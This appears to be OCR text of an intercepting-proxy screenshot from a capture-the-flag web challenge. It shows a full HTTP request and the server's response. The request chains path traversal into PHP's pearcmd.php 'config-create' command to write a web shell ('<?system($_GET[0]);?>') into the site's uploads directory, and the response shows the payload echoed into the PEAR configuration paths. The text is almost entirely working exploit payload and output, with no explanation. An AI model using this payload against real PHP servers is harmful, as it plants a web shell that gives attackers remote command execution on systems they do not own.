 Request
Pretty Raw Hex \n
1 GET /?f=
../../../../../../../../../../../../../../../../usr/local/lib/
php/pearcmd.php&+config-create+/&
/<?system($_GET[0]);?>+/var/www/html/uploads/devme.php
HTTP/1.1
2 Host: filestore.web.actf.co
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="112", "Google Chrome";v="112",
"Not:A-Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9,vi-VN;q=0.8,vi;q=0.7
16 Connection: close
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Sun, 23 Apr 2023 09:34:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.1.18
7 Vary: Accept-Encoding
8 Content-Length: 7608
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /&/<?system($_GET[0]);?>
/pear
19 PEAR documentation directory doc_dir /&/<?system($_GET[0]);?>
/pear/docs
20 PHP extension directory ext_dir /&/<?system($_GET[0]);?>
/pear/ext
21 PEAR directory php_dir /&/<?system($_GET[0]);?>
/pear/php
22 PEAR Installer cache directory cache_dir /&/<?system($_GET[0]);?>
/pear/cache
23 PEAR configuration file cfg_dir /&/<?system($_GET[0]);?>
/pear/cfg
24 directory
25 PEAR data directory data_dir /&/<?system($_GET[0]);?>
/pear/data
26 PEAR Installer download download_dir /&/<?system($_GET[0]);?>
/pear/download